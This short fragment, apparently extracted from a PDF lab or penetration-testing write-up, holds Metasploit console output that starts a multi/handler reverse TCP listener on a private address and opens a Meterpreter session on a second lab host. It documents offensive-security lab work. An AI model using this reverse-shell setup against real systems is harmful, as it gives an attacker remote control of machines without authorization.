 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.21:4445
[*] Sending stage (179779 bytes) to 10.0.2.40
[*] Meterpreter session 3 opened (10.0.2.21:4445 -> 10.0.2.40:55282) at 2019-11-
17 17:22:54 -0500
meterpreter >
meterpreter >